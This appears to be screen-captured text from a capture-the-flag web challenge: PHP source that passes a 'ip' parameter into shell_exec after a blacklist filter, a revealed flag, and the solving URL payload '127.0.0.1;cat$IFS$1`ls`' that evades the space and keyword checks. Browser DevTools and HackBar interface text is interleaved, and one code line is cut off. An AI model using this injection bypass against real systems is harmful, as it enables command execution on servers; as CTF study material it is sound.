 /?ip=
<pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
<?php
$flag = "flag{72440ed7-c424-4fc2-9379-318d16e6094f}";
?>
/?ip=
<?php
if(isset($_GET['ip'])){
  $ip = $_GET['ip'];
  if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "<pre>";
  print_r($a);
}
?>
DevTools - 5495314f-0f76-415d-8abd-c074514a8698.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1`ls`
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://5495314f-0f76-415d-8abd-c074514a8698.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1`ls`
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL